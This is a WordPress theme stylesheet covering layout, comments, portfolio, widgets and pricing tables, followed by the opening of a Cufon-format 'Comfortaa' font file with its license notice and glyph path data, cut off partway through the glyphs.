/* Left Sidebar */
.left-sidebar #primary { float: right; }
.left-sidebar #secondary { float: left; margin: 0 30px 0 0; }

/* Sub-header */
#sub-header { width: 900px; margin: 0 auto; padding: 30px 30px 0 30px; position: relative; }

#sub-header-content { width: 900px; height: 100px; line-height: 100px; }
#sub-header-content h1 { padding: 8px 10px 7px 16px; position: absolute; top: 59px; left: 30px; font-size: 26px; letter-spacing: -0.01em; }
#sub-header-content ul.banners { list-style-type: none; margin: 0; padding: 0; }
#sub-header-content ul.banners li { margin: 0; padding: 0; float: left; }
#sub-header-content ul.banners li img { float: left; }

#sub-header-footer { height: 52px; width: 900px; margin: 0 auto; margin-bottom: 30px; }

#sub-header-nav { float: left; padding: 9px 0 0 16px; }

/* Sub-header Search*/
#sub-header-search { float: right; position: relative; width: 272px; height: 27px; margin: 6px 7px 0 0; }
#sub-header-search .search { position: absolute; right: 27px; top: 4px; width: 236px; margin: 0; border: 0; padding: 1px; -moz-box-shadow: none; -webkit-box-shadow: none; -khtml-box-shadow: none; -o-box-shadow: none; box-shadow: none; }
#sub-header-search button { position: absolute; right: 0; top: 5px; border: 0; width: 17px; height: 17px; text-indent: -9999px; cursor: pointer; }
.ie7 #sub-header-search button { right: 8px; }

/* Blog (shared styles) */
.post-title { letter-spacing: -0.04em; font-size: 30px; margin-top: -11px; }
.post-title a { letter-spacing: -0.04em; font-size: 30px; line-height: 30px; }
.post-title a:hover { text-decoration: none; }
.post-meta { margin: 10px 0; padding: 10px; }
.post-tags { display: block; }
.post-text .share-buttons { padding-top: 10px; }
.post-text .share-buttons .twitter-share-button { margin: 0 20px 12px 0; }

/* Blog list with excerpts */
.post-excerpt .post-image { width: 280px; float: left; margin-bottom: 20px; }
.post-excerpt .post-content-wrapper { width: 290px; float: right; }
.post-excerpt .comment-count { float: left; margin-top: 20px; }
.post-excerpt .more-link { float: right; margin-top: 20px; }
.post-excerpt .post-text .more-link { float: none; margin: 0; }

/* Blog list with full content */
.post-full .post-title { margin: -14px 0 15px 0; padding: 0 0 10px 0; }
.safari .post-full .post-title,
.chrome .post-full .post-title,
.ie7 .post-full .post-title { margin-top: -13px; }
.ie8 .post-full .post-title { margin-top: -12px; }
.post-full .comment-count { margin-top: -6px; }
.post-full .more-link-full { float: right; margin-top: 14px; }

/* Posts without featured image */
.post-no-image .post-image,
.type-page .post-image { display: none; }
.post-no-image .post-content-wrapper,
.type-page .post-content-wrapper { width: 590px; }
.type-page .post-meta { display: none; }

/* Post Detail Title */
.post-detail .post-title { margin: -9px 0 15px 0; padding: 0 0 10px 0; }
.safari .post-detail .post-title,
.chrome .post-detail .post-title { margin-top: -8px; }
.ie7 .post-detail .post-title { margin-top: -13px; }

/* Author Info */
#author-title { border: 0; padding: 0; font-size: 30px; }
#author-info { float: left; padding: 20px; }
#author-info .avatar { position: relative; top: 0; left: 0; float: left; }
#author-description { margin-left: 80px; }

/* Related Posts */
.related-posts-title { border: 0; padding: 0; font-size: 30px; }
.related-posts { padding: 15px; margin-bottom: 30px; }
.related-posts-list { list-style-type: none; margin: 0; }
.related-posts-list li { float: left; margin-left: 15px; position: relative; }
.related-posts-list li:first-child { margin-left: 0; }

span.tooltip { position: absolute; bottom: -29px; left: 10px; padding: 10px; white-space: nowrap; }
.related-posts-list li a span.tooltip { display: none; font-size: 13px; }
.related-posts-list li a:hover { text-decoration: none; }
.related-posts-list li a:hover span.tooltip { display: block; }

/* Comments */
#comments { margin-bottom: 60px; }
.comment-notes { display: none; }
.comment-list, .comment-list .children { list-style: none; }
.comment-list { margin-left: 0; }
.comment { position: relative; }
.single-comment { padding: 20px 20px 20px 20px; position: relative; margin-bottom: 50px; }
.comment-list .children { margin-top: 40px; margin-left: 70px; }
.comment-meta { margin: 0 0 10px 80px; padding-top: 31px; }
.avatar { position: absolute; top: 20px; left: 20px; }
.commenter { position: absolute; top: 20px; left: 100px; font-size: 16px; font-style: normal; }
.bypostauthor .commenter { font-weight: bold; }
.comment-content { margin-left: 80px; }
.comment-not-approved { position: absolute; right: 20px; top: 20px;}
.comment-reply { position: absolute; top: 89px; left: 33px; }
.comment-arrow { position: absolute; left: 19px; bottom: -30px; width: 39px; height: 31px; }
#comments .navigation { margin-bottom: 10px; }

/* Comment Reply */
#commentform .form-section input { margin-right: 5px; width: 250px; }
#commentform .form-section textarea { width: 574px; }
.depth-2 textarea { width: 504px!important; }
.depth-3 textarea { width: 434px!important; }
.depth-4 textarea { width: 364px!important; }
.full-width-page #commentform textarea { width: 884px; }
.full-width-page .depth-2 textarea { width: 814px!important; }
.full-width-page .depth-3 textarea { width: 744px!important; }
.full-width-page .depth-4 textarea { width: 674px!important; }
.form-section { margin-bottom: 14px; }
.safari .form-section, .chrome .form-section { margin-bottom: 10px; }
.form-section label { cursor: pointer; }
#submit { border: 0!important; font-size: 13px; height: 29px; display: inline-block!important; padding: 0 13px 1px 13px; cursor: pointer; -moz-box-shadow: none!important; -webkit-box-shadow: none!important; -khtml-box-shadow: none!important; -o-box-shadow: none!important; box-shadow: none!important; }
.chrome #submit, .safari #submit { padding-bottom: 0; }
.ie7 #submit { padding-left: 1px; padding-right: 1px; }
.form-allowed-tags { display: none; }
h3#reply-title { position: relative; }
h3#reply-title #cancel-comment-reply-link { position: absolute; bottom: 12px; right: 0; }
h3#reply-title #cancel-comment-reply-link:hover { text-decoration: none; }

/* Contact Page */
#contact-form p { margin: 0; padding: 0; display: inline; }
#contact-form label { margin-left: 5px; }
#contact-form input { width: 250px; }
#contact-form textarea { height: 205px; width: 574px; }

.sending-message,
.success-sending-message,
.error-sending-message { font-size: 14px; display: none; }
.sending-message { padding: 6px 0 6px 35px;  }

/* Portfolio */
.portfolio-browse { font-size: 30px; letter-spacing: -0.01em; margin: -13px 10px 0 15px; float: left; }
.ie7 .portfolio-browse { margin-top: -9px; }

.portfolio-filters { list-style-type: none; margin: 0; float: left; }
.portfolio-filters li { float: left; margin-right: 10px; margin-bottom: 30px; }

.portfolio-content { padding-bottom: 20px; }

/* Portfolio 3 Columns */
.portfolio-page-3-columns { width: 930px!important; }

.portfolio-3-columns-list { list-style-type: none; margin: 0; }
.ie7 .portfolio-3-columns-list { clear: both; padding: 30px 0; }
.portfolio-3-columns-list li { width: 280px; height: 271px; float: left; margin: 0 15px 30px 15px; }
.portfolio-3-columns-list li img { height: 230px; width: 280px; }
.portfolio-3-columns-list .label-container { height: 41px; line-height: 41px; }
.portfolio-3-columns-list .label-container .label { float: left; margin-left: 15px; }
.portfolio-3-columns-list .label-container .read-more { float: right; margin-right: 15px; }

.portfolio-page-3-columns .wp-pagenavi,
.portfolio-page-3-columns div.hr,
.portfolio-page-3-columns .portfolio-content { width: 900px; margin-left: auto; margin-right: auto; }

/* Portfolio 1 Column */
.portfolio-page-1-column .portfolio-browse { margin-left: 0; }
.ie7 .portfolio-page-1-column .portfolio-browse { margin-bottom: 30px; }
.portfolio-1-column-list { list-style-type: none; margin: 0; }
.portfolio-1-column-list li { margin: 0 0 30px 0; }
.portfolio-1-column-list h3 { border: 0; padding: 0; }
.portfolio-1-column-list li .portfolio-image-container { width: 590px; display: inline-block; vertical-align: top; }
.ie7 .portfolio-1-column-list li .portfolio-image-container { float: left; }
.portfolio-1-column-list .label-container { width: 280px; margin-left: 26px; display: inline-block; }
.ie7 .portfolio-1-column-list .label-container { float: left; }

/* Portfolio 4 Columns */
.portfolio-page-4-columns { width: 930px!important; }

.portfolio-4-columns-list { list-style-type: none; margin: 0; }
.ie7 .portfolio-4-columns-list { clear: both; padding: 30px 0; }
.portfolio-4-columns-list li { width: 210px; height: 211px; float: left; margin: 0 5px 20px 15px; }
.portfolio-4-columns-list li img { height: 170px; width: 210px; }
.portfolio-4-columns-list .label-container { height: 41px; line-height: 41px; }
.portfolio-4-columns-list .label-container .label { float: left; margin-left: 15px; }

.portfolio-page-4-columns .wp-pagenavi,
.portfolio-page-4-columns div.hr,
.portfolio-page-4-columns .portfolio-content { width: 900px; margin-left: auto; margin-right: auto; }

/* Portfolio Detail Page */
.portfolio-detail-page .share-buttons { padding-top: 10px; }
.portfolio-detail-page .share-buttons .twitter-share-button { margin: 0 20px 12px 0; }
.portfolio-detail-page #comments { padding-top: 20px; }
/* Widgets */
.widget { margin-bottom: 30px; }
.widget h3 { margin: 0 0 10px 0; padding: 0 0 10px 0; font-size: 20px; letter-spacing: -0.04em; }
.widget h3 a:hover { text-decoration: none; }
.widget ul { list-style-type: none; margin: 0; padding: 0;  }
.widget ul li ul { margin-top: 5px; margin-bottom: -7px; }
.widget ul li ul li { padding-left: 13px; }
.widget li { margin: 0; padding: 6px 0 6px 0; }
.widget li a { padding-left: 13px; font-weight: normal; }
.widget li a:hover { text-decoration: none; }
.widget img { padding: 9px; margin-bottom: 10px; }
.widget span.rounded-all { padding: 0; }

/* Search Widget */
input.search { width: 189px; }
.ie7 input.search { margin-right: 4px; }

/* Calendar Widget */
#wp-calendar caption { font-size: 13px; }
#wp-calendar th,
#wp-calendar td { text-align: center; }
#wp-calendar tfoot #prev { text-align: left; padding-left: 6px; }
#wp-calendar tfoot #next { text-align: right; padding-right: 6px; }

/* Recent Comments Widget */
.widget_recent_comments li a { background-image: none!important; }

/* Recent and Popular Posts Widget */
.widget-posts li .rounded-all { border: 0!important; padding: 0; float: left; margin: 0 10px 0 0; }
.widget-posts li a { display: block; font-size: 14px; padding-left: 0; background: none!important; }
.widget-posts li { padding: 6px 0; border: 0!important; }
.ie7 .widget-posts li { overflow: hidden; }
.widget-posts-off-sidebar ul { margin: 0; }

/* Custom Menu Widget */
.widget .menu { top: 0; left: 0; position: relative; background-image: none; }

/* Twitter Widget */
.widget-twitter li { position: relative; border-bottom: 0!important; margin-bottom: 15px; }
.widget-twitter a { background-image: none!important; padding-left: 0!important; }
.widget-twitter .tweet { padding: 15px; margin: 0; }
.widget-twitter small { display: block; padding-top: 3px; margin-right: 15px; text-align: right; }
.widget-twitter .tweet-arrow { position: absolute; left: 19px; bottom: 4px; width: 39px; height: 23px; }
.widget-twitter-off-sidebar ul { margin: 0; list-style-type: none; }

/* Contact Form Widget */
.widget-contact-form #contact-form p { margin: 0; padding: 0; display: inline; }
.widget-contact-form #contact-form label { margin-left: 5px; }
.widget-contact-form #contact-form input { width: 150px; }
.widget-contact-form #contact-form textarea { height: 150px; width: 264px; }

.widget-contact-form .sending-message,
.widget-contact-form .success-sending-message,
.widget-contact-form .error-sending-message { font-size: 12px; display: none; }
.widget-contact-form .sending-message { padding: 6px 0 6px 35px; }

/* 125x125 Ads */
.widget .wp125ad img { padding: 5px; margin: 0; }
.widget .wp125ad.odd,
.widget .wp125ad.even { float: left; margin-bottom: 2px; }
.widget .wp125ad.odd { margin-right: 6px; }

/* Flickr Widget */
.widget-flickr ul { margin-left: -11px; }
.widget-flickr li { border-bottom: 0!important; padding: 0; display: inline-block; margin-left: 11px; }
.ie7 .widget-flickr li { display: inline; }
.widget-flickr li a { padding: 0; margin: 0; background-image: none!important; }
.widget-flickr li img { padding: 4px; margin-bottom: 6px; }
.widget-flickr li span.rounded-all { border-width: 5px; margin-bottom: 6px; }
.widget-flickr li .lightbox-image { width: 85px!important; height: 85px!important; }

/* Footer Widgets */
#footer-widgets-container { margin: 0 auto; }
.layout-narrow #footer-widgets-container { width: 960px; }
#footer-widgets { width: 920px; margin: 0 auto; }
.footer-column { padding: 30px 0 10px 0; width: 210px; float: left; margin: 0 10px; }
.footer-column .widget h3 { font-size: 14px; font-weight: bold; text-transform: uppercase; letter-spacing: 2px; }
/* Footer Twitter Widget */
.footer-column .widget-twitter li { padding: 0 0 6px 0; margin-bottom: 6px; }
.footer-column .widget-twitter .tweet { padding: 0; }
.footer-column .widget-twitter small,
.footer-column .widget-twitter .tweet-arrow { display: none; }
/* Footer Contact Form Widget */
.footer-column .widget-contact-form #contact-form input { width: 110px; }
.footer-column .widget-contact-form #contact-form textarea { height: 75px; width: 198px; }
/* Footer Search Widget */
.footer-column input.search { width: 119px; }
.ie7 .footer-column input.search { margin-right: 4px; }
/* Footer Flickr Widget */
.footer-column .widget-flickr li img { padding: 0!important; border-width: 0; margin-bottom: 6px; width: 62px!important; height: 62px!important; }
.footer-column .widget-flickr li span.rounded-all { border-width: 0; width: 62px!important; height: 62px!important; }
.footer-column .widget-flickr li .lightbox-image { width: 62px!important; height: 62px!important; }


/* Footer */
#footer-container { width: 960px; margin: 0 auto; height: 52px; margin-bottom: 30px; }
.ie7 #footer-container { border-bottom: 30px solid transparent; }
#footer { position: relative; }
#footer #copyright { margin: 0; padding: 15px 0 0 30px; }

#footer ul#social { list-style-type: none; position: absolute; right: 29px; top: 16px; }
#footer ul#social li { display: inline; margin-left: 3px; }

/* Title */
.title { margin: 0 0 10px 0; padding: 0 0 10px 0; font-weight: bold; font-size: 30px; line-height: 23px; letter-spacing: -0.01em; clear: both; }

/* Columns Layouts */
.one-half h3,
.one-third h3,
.two-third h3,
.one-fourth h3,
.three-fourth h3,
.one-fifth h3,
.two-fifth h3,
.three-fifth h3,
.four-fifth h3 { margin: 0 0 10px 0; padding: 0 0 10px 0; letter-spacing: -0.04em; }

.one-half + br,
.one-third + br,
.two-third + br,
.one-fourth + br,
.three-fourth + br,
.one-fifth + br,
.two-fifth + br,
.three-fifth + br,
.four-fifth + br { display: none!important; }

/* Columns Layouts (full-width page) */
.one-half { width: 435px; float: left; margin: 10px 30px 10px 0; }
.one-third { width: 280px; float: left; margin: 10px 30px 10px 0; }
.two-third { width: 590px; float: left; margin: 10px 30px 10px 0; }
.one-fourth { width: 202px; float: left; margin: 10px 30px 10px 0; }
.three-fourth { width: 667px; float: left; margin: 10px 30px 10px 0; }
.one-fifth { width: 164px; float: left; margin: 10px 20px 10px 0; }
.two-fifth { width: 348px; float: left; margin: 10px 20px 10px 0; }
.three-fifth { width: 532px; float: left; margin: 10px 20px 10px 0; }
.four-fifth { width: 716px; float: left; margin: 10px 20px 10px 0; }

/* Columns Layouts (standard page with sidebar) */
#primary .one-half { width: 280px; float: left; margin: 10px 30px 10px 0; }
#primary .one-third { width: 178px; float: left; margin: 10px 28px 10px 0; }
#primary .two-third { width: 384px; float: left; margin: 10px 28px 10px 0; }
#primary .one-fourth { width: 125px; float: left; margin: 10px 30px 10px 0; }
#primary .three-fourth { width: 435px; float: left; margin: 10px 30px 10px 0; }
#primary .one-fifth { width: 102px; float: left; margin: 10px 20px 10px 0; }
#primary .two-fifth { width: 224px; float: left; margin: 10px 20px 10px 0; }
#primary .three-fifth { width: 345px; float: left; margin: 10px 20px 10px 0; }
#primary .four-fifth { width: 468px; float: left; margin: 10px 20px 10px 0; }

.last { margin-right: 0!important; }

/* Buttons */
.button, .button-unselected { font-size: 13px; height: 29px; line-height: 29px; display: inline-block!important; padding: 0 13px; }
.ie7 .button, .ie7 .button-unselected { padding-bottom: 1px; height: 28px; line-height: 28px; }
.firefox .button, .firefox .button-unselected { padding-bottom: 1px; height: 28px; line-height: 28px; }
.mac.chrome .button, .mac.chrome .button-unselected,
.mac.safari .button, .mac.safari .button-unselected { padding-top: 1px; height: 28px; line-height: 28px; }
.button:hover, .button-unselected:hover { text-decoration: none; }
.button-big, .button-big-unselected { font-size: 19px; height: 39px; line-height: 33px; display: inline-block!important; padding: 0 20px; }
.ie7 .button-big, .ie7 .button-big-unselected { line-height: 37px; }
.mac.firefox .button-big, .mac.firefox .button-big-unselected { line-height: 37px; }
.mac.chrome .button-big, .mac.chrome .button-big-unselected,
.mac.safari .button-big, .mac.safari .button-big-unselected { line-height: 36px; }
.button-big:hover, .button-big-unselected:hover { text-decoration: none; }

/* Bar Information Box */
.bar-info-box { font-size: 26px; padding: 7px 25px 13px 25px; line-height: 60px; margin-bottom: 30px; }
.ie7 .bar-info-box { height: 58px; }
.ie7 .bar-info-box * { float: left; }
.bar-info-box .button-big,
.bar-info-box .button,
.bar-info-box .button-big-unselected,
.bar-info-box .button-unselected { float: right; margin-top: 13px; }

/* Information Box */
.info-box { margin-bottom: 30px; }
.info-box .info-box-title { line-height: 36px; padding: 0 15px; border: 0; margin: 0; }
.info-box .info-box-content { padding: 15px 15px 1px 15px; }

/* Toggle */
.toggle-container { margin-bottom: 20px; padding: 0; border: 0; overflow: hidden; }
.toggle-container .toggle { line-height: 36px; padding: 0 15px; position: relative; display: block; }
.toggle-container .toggle:hover { text-decoration: none; }
.toggle-container .toggle .toggle-sign { position: absolute; top: 9px; left: 10px; font-size: 14px; line-height: 17px; margin: 0 10px 0 0; padding: 0 5px 2px 5px; width: 11px; text-align: center; }
.toggle-container .toggle .toggle-title { font-size: 18px; line-height: 34px; margin-left: 25px; }
.ie7 .toggle-container .toggle .toggle-title { padding-left: 5px; display: block!important; }
.toggle-container .toggle span { display: inline-block; }
.toggle-container .toggle-content { padding: 15px 15px 15px 15px; }

/* Separator */
div.hr { height: 1px; margin: 30px 0 30px 0; }
div.hr hr { display: none; }

/* Dropcaps */
.dropcap { display: block; float: left; font-size: 42px; line-height: 38px; margin: -2px 8px -4px 0; }
.dropcap-bg { display: block; float: left; font-size: 28px; line-height: 28px; margin: 4px 8px -3px 0; padding: 0 6px 2px 6px; font-weight: bold; }
.dropcap + br,
.dropcap-bg + br { display: none; }

/* Inner Page Slider */
.slider { position: relative; margin: 0 auto; }
.slider a + br { display: none; }
.slider-big { width: 900px; height: 300px; }
.slider-medium { width: 590px; height: 230px; }
.slider-small { width: 280px; height: 230px; }
.slider img { position: absolute; top:0; left:0; display: none; }
.slider-footer { margin: 0 auto; margin-bottom: 20px; }
.slider-big + .slider-footer { width: 900px; height: 52px; }
.slider-medium + .slider-footer { width: 590px; height: 50px; }
.slider-small + .slider-footer { width: 280px; height: 50px; }

/* Bullets */
ul.bullet-arrow,
ul.bullet-circle { margin-left: 0; margin-right: 0; list-style-type: none; }
ul.bullet-arrow li,
ul.bullet-circle li { padding: 3px 0 3px 13px; }
ul.bullet-arrow ul,
ul.bullet-circle ul { margin-top: 4px; margin-left: 0; margin-right: 0; list-style-type: none; }

/* FAQ */
.question { font-size: 16px; }
.ie7 .question .dropcap-bg { margin-top: 13px; }

/* Testimonials */
.testimonial { padding: 20px; margin-bottom: 30px; position: relative; }
.testimonial-image { float: left; margin: 0 20px 10px 0; }
.testimonial-meta .testimonial-company,
.testimonial-meta .testimonial-person { display: block; }
.testimonial-meta .testimonial-company { font-weight: bold; }
.testimonial-meta .testimonial-company + br { display: none; }
.testimonial-arrow { position: absolute; left: 19px; bottom: -30px; width: 39px; height: 31px; }

/* Tabs */
ul.tabs { margin: 0; padding: 0; padding-right: 2px; float: left;  list-style: none; height: 32px; width: 100%; }
ul.tabs li { float: left; margin: 0; margin-right: 4px; padding: 0; height: 31px; line-height: 31px; margin-bottom: -1px; overflow: hidden; position: relative; }
ul.tabs li a { text-decoration: none; display: block; padding: 0 20px; outline: none; font-weight: bold; font-size: 13px; }
.Museo ul.tabs li a,
.Diavlo ul.tabs li a,
.Vegur ul.tabs li a,
.Tertre ul.tabs li a { margin-top: -1px; }
.Sansation ul.tabs li a,
.Fertigo ul.tabs li a,
.Comfortaa ul.tabs li a { margin-top: -2px; }
.tab-container { border-top: none!important; overflow: hidden; width: 100%; float: left; margin-bottom: 20px; }
.tab-content { padding: 20px; line-height: 20px; }

/* Pricing Table */
.price-table-two .price-column { width: 450px; }
.price-table-three .price-column { width: 300px; }
.price-table-four .price-column { width: 225px; }
.price-table-five .price-column { width: 180px; }
.price-table-six .price-column { width: 150px; }

#primary .price-table-two .price-column { width: 295px; }
#primary .price-table-three .price-column { width: 196px; }
#primary .price-table-four .price-column { width: 147px; }
#primary .price-table-five .price-column { width: 118px; }
#primary .price-table-six .price-column { width: 98px; }

.price-table { float: left; padding-bottom: 20px; }
.price-column { float: left; margin: 10px 0; }
.price-column-featured { margin: 0; }

.price-column ul li,
.price-column h3 { text-align: center; }
.price-column ul { list-style-type: none; margin: 0; padding: 15px 0; }
.price-column ul li { padding: 10px 0; margin: 0 10px; }
.price-column h3 { border-bottom: 0; margin: 0; padding: 0; line-height: 36px; font-size: 18px; }
.price-column-featured h3 { line-height: 46px; font-size: 26px; }
.price-column-featured ul { padding-bottom: 25px; }

.price-column-first h3,
.price-column-first { -moz-border-radius-topleft: 5px; -webkit-border-top-left-radius: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px; }
.price-column-first { -moz-border-radius-bottomleft: 5px; -webkit-border-bottom-left-radius: 5px; -khtml-border-bottom-left-radius: 5px; border-bottom-left-radius: 5px; }
.price-column-last h3,
.price-column-last { -moz-border-radius-topright: 5px; -webkit-border-top-right-radius: 5px; -khtml-border-top-right-radius: 5px; border-top-right-radius: 5px; }
.price-column-last { -moz-border-radius-bottomright: 5px; -webkit-border-bottom-right-radius: 5px; -khtml-border-bottom-right-radius: 5px; border-bottom-right-radius: 5px; }
.price-column-featured { position: relative; }
.ie7 .price-column-featured + .price-column,
.ie7 .price-column-featured.price-column-last { margin-left: -4px; }

.price-table .price-column-green h3,
.price-table .price-column-green .button { background-color: #89bf3d; }
.price-table .price-column-blue h3,
.price-table .price-column-blue .button { background-color: #0697d6; }
.price-table .price-column-pink h3,
.price-table .price-column-pink .button { background-color: #f93a9d; }
.price-table .price-column-red h3,
.price-table .price-column-red .button { background-color: #ea0028; }
.price-table .price-column-yellow h3,
.price-table .price-column-yellow .button { background-color: #edbe00; }
.price-table .price-column-nature-brown h3,
.price-table .price-column-nature-brown .button { background-color: #403831; }
.price-table .price-column-nature-green h3,
.price-table .price-column-nature-green .button { background-color: #4ead4a; }
.price-table .price-column-spring-blue h3,
.price-table .price-column-spring-blue .button { background-color: #49bfcb; }
.price-table .price-column-spring-green h3,
.price-table .price-column-spring-green .button { background-color: #9fbd3e; }

.price-table .price-column-green .price-tag { color: #89bf3d; }
.price-table .price-column-blue .price-tag { color: #0697d6; }
.price-table .price-column-pink .price-tag { color: #f93a9d; }
.price-table .price-column-red .price-tag { color: #ea0028; }
.price-table .price-column-yellow .price-tag { color: #edbe00; }
.price-table .price-column-nature-brown .price-tag { color: #403831; }
.price-table .price-column-nature-green .price-tag { color: #4ead4a; }
.price-table .price-column-spring-blue .price-tag { color: #49bfcb; }
.price-table .price-column-spring-green .price-tag { color: #9fbd3e; }

.price-tag { font-weight: bold; }
.price-tag .price-value { font-size: 40px; display: block; line-height: 24px; }
.price-tag .big { font-size: 46px; line-height: 50px; margin-bottom: 5px; }
.ie7 .price-tag .big { margin-bottom: 12px; }
.price-tag .price-period { font-size: 16px; line-height: 16px; }

/* Image Shortcode */
.image-left { float: left; margin-right: 30px; margin-bottom: 20px; }
.image-right { float: right; margin-left: 30px; margin-bottom: 20px; }
.ie7 a > img.image-right { float: none; } 
a > .image-left,
a > .image-right { margin: 0; }
.image-center { text-align: center; }
span.image-center,
img.image-center { margin: 0 auto; }
.image-center span.lightbox-image,
.image-center span.lightbox-video { width: 50%; left: 0; right: 0; margin: 0 auto; }
.ie7 .image-center span.lightbox-image,
.ie7 .image-center span.lightbox-video { width: 100%!important; }

/* Highlight */
.highlight { background-color: #ffff99; color: #555; padding: 0 2px; }
.highlight.dark { background-color: #555; color: #fff; }

/* Video Shortcode */
.embedded-video { width: 900px; height: 506px; margin-bottom: 20px; background-color: #111; }
#primary .embedded-video { width: 590px; height: 331px; }
.video-js-box { margin-bottom: 20px!important; }
.vjs-fullscreen,
.msie .embedded-video-html5 video { width: 100%!important; height: 100%!important; }

/* Lightbox Shortcode */
a.lightbox { display: inline-block!important; }

/* Page navigation */
.wp-pagenavi .pages { float: right; font-size: 13px; height: 29px; line-height: 29px; display: inline-block!important; padding: 0 13px; -moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px; }
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited { font-size: 13px; height: 29px; line-height: 29px; display: inline-block!important; padding: 0 13px; margin: 0 3px 0 0; -moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px; }
.wp-pagenavi span.current { font-size: 13px; height: 29px; line-height: 29px; display: inline-block!important; padding: 0 13px; margin: 0 3px 0 0; text-decoration: none; -moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px; }
.wp-pagenavi a:hover { text-decoration: none; }
.wp-pagenavi a.nextpostslink,
.wp-pagenavi a.previouspostslink,
.wp-pagenavi a.first,
.wp-pagenavi a.last { display: none!important; }

/* Meta Information */
.meta { font-size: 16px; display: block; }

/* Tables */
table { line-height: 18px; margin: 0 0 22px 0; text-align: left; padding: 0 5px; width: 100%; border-collapse: collapse; }
caption { text-align: left; font-size: 20px; padding-bottom: 10px;}
th, td { padding: 5px; }
td { font-size: 12px; }
td#next { text-align: right; }

/* Image rounded corners */
.rounded-all { -moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px; display: block; }
.rounded-top { -moz-border-radius-topleft: 5px; -webkit-border-top-left-radius: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px; -moz-border-radius-topright: 5px; -webkit-border-top-right-radius: 5px; -khtml-border-top-right-radius: 5px; border-top-right-radius: 5px; display: block; }
.rounded-bottom { -moz-border-radius-bottomleft: 5px; -webkit-border-bottom-left-radius: 5px; -khtml-border-bottom-left-radius: 5px; border-bottom-left-radius: 5px; -moz-border-radius-bottomright: 5px; -webkit-border-bottom-right-radius: 5px; -khtml-border-bottom-right-radius: 5px; border-bottom-right-radius: 5px; display: block; }
.rounded-left { -moz-border-radius-topleft: 5px; -webkit-border-top-left-radius: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px; -moz-border-radius-bottomleft: 5px; -webkit-border-bottom-left-radius: 5px; -khtml-border-bottom-left-radius: 5px; border-bottom-left-radius: 5px; display: block; }
.rounded-right { -moz-border-radius-topright: 5px; -webkit-border-top-right-radius: 5px; -khtml-border-top-right-radius: 5px; border-top-right-radius: 5px; -moz-border-radius-bottomright: 5px; -webkit-border-bottom-right-radius: 5px; -khtml-border-bottom-right-radius: 5px; border-bottom-right-radius: 5px; display: block; }

/* Lightbox image hover icons */
span.rounded-all, span.rounded-top, span.rounded-bottom, span.rounded-left, span.rounded-right { z-index: 3; }
img { z-index: 2; }
.lightbox-image,
.lightbox-video { position: absolute; z-index: 1; }
a[rel^="lightbox"] { display: block; }

/* IE7 clear fix */
.ie7 .clearfix { clear: both; }

/* Prevent Cufon font flickering in IE */
.cufon-loading { visibility: hidden !important; }


--- FILE ---
content_type: application/javascript
request_url: https://web.lenaesport.com/wp-content/themes/breeze/js/fonts/Comfortaa.font.js?ver=5.7.14
body_size: 110256
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 20.07.2010, Johan Aakerlund (aajohan@gmail.com), with Reserved
 * Font Name "Comfortaa". This Font Software is licensed under the SIL Open Font
 * License, Version 1.1. http://scripts.sil.org/OFL
 * 
 * Manufacturer:
 * Johan Aakerlund
 * 
 * Designer:
 * Johan Aakerlund - aajohan
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont({"w":178,"face":{"font-family":"Cufon","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 15 6 3 7 0 0 6 0 3","ascent":"288","descent":"-72","bbox":"-88 -327 413.027 77.4317","underline-thickness":"26.3672","underline-position":"-24.9609","unicode-range":"U+0020-U+F002"},"glyphs":{" ":{"w":89},"\u00a0":{"w":89},"!":{"d":"25,-242v3,-16,28,-15,28,1r0,168v-1,17,-29,14,-28,0r0,-169xm19,-18v0,-26,37,-20,37,-2v0,12,-5,20,-19,20v-9,0,-18,-6,-18,-18","w":89},"\"":{"d":"14,-260v0,-19,28,-16,27,-2v-4,41,0,56,-14,56v-13,-1,-13,-38,-13,-54xm57,-262v2,-12,25,-18,27,1v-6,42,0,52,-14,55v-14,-1,-9,-40,-13,-56","w":97},"#":{"d":"147,-170v16,-61,5,-75,28,-82v9,3,13,7,12,14v0,3,-4,26,-13,68v18,2,34,-7,37,13v-2,20,-24,11,-43,13r-6,34v17,0,42,-3,40,13v-3,20,-26,10,-46,12v-18,60,-3,78,-29,85v-8,-2,-12,-6,-12,-12r15,-73r-38,0v-5,4,-14,130,-42,73r14,-73v-17,-1,-31,6,-34,-13v-1,-14,24,-12,40,-12r7,-34v-16,0,-39,2,-37,-13v3,-20,22,-11,42,-13v17,-62,4,-78,28,-81v7,0,11,4,12,13r-13,68r38,0xm104,-144r-7,34r38,0r7,-34r-38,0","w":234},"$":{"d":"143,-224v-4,32,-28,1,-44,-5r0,81v67,17,74,126,0,144v1,15,0,36,-13,35v-28,-1,3,-36,-29,-34v-21,-8,-38,-18,-45,-36v6,-21,20,-15,32,2v10,7,20,9,28,10r0,-101v-64,-14,-65,-113,0,-126v0,-16,-2,-39,15,-36v13,-2,13,21,12,35v11,0,39,16,44,31xm72,-224v-32,14,-31,57,0,72r0,-72xm99,-118r0,90v38,-20,38,-69,0,-90"},"%":{"d":"18,-189v0,-32,23,-61,65,-63v31,-1,62,30,62,62v0,31,-24,63,-64,64v-32,1,-62,-26,-63,-63xm219,-250v10,-6,23,2,21,12v0,3,-9,15,-25,36r-151,199v-9,7,-23,0,-21,-11v0,-4,7,-13,19,-28xm90,-226v-25,-6,-46,10,-46,38v0,20,13,36,39,36v19,0,36,-14,36,-37v0,-18,-10,-32,-29,-37xm139,-61v0,-34,28,-64,63,-66v31,-2,63,25,63,65v0,31,-26,61,-64,62v-30,2,-62,-26,-62,-61xm165,-70v-6,23,10,42,38,44v41,2,51,-69,6,-75v-25,-3,-38,7,-44,31","w":283},"&":{"d":"36,-187v-9,-32,14,-64,53,-65v26,-1,51,20,53,55v1,20,-18,39,-34,55r57,57v12,-